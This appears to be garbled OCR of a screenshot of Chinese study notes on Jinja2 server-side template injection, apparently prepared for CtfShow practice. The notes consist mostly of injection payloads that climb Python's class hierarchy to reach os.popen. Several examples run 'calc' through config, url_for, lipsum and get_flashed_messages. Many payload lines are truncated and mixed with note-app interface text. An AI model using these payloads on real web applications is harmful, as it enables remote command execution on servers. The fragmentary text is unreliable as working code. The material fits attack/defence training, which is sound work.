 第70天：W
63:18
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
类方法
class__.__base__.__subclasses__()[133].__init__.__globals__}}
用类方法
class__.__base__.__subclasses__()[133].__init__.__globals__.popen('
class__.__base__.__subclasses__()}}
class__.__base__.__subclasses__()[133].__init__.__globals__}}
class__.__base__.__subclasses__()[133].__init__.__globals__['popen'
{{config.__class__.__init__.__globals__['os'].popen('calc')}}
{{url_for.__globals__.os.popen('calc')}}
{{lipsum.__globals__['os'].popen('calc')}}
shed_messages: {{get_flashed_messages.__globals__['os'].popen('calc
目录
CtfShow 项目
/www.cnblogs.com/tuzkizki/p/15394415.html
/blog.csdn.net/m0_74456293/article/details/129429424
1/2680 个字
150%
中
21:14
2023-07-26